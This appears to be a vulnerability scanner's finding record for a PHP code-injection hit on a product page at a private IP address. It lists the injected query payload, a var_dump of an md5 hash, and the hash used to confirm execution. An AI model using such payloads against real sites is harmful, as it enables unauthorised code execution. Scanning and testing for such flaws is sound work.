 [Vuln: cmd-injection]
Target "http://192.168.100.104:48180/sport/product_show.php?id=1"
VulnType "code/php"
Payload "${@var_dump(md5(970033261))};"
Position "query"
ParamKey "id"
ParamValue "${@var_dump(md5(970033261))};"
feature "6a9cf560541e9de624bc920451e882ed"
type "echo_based"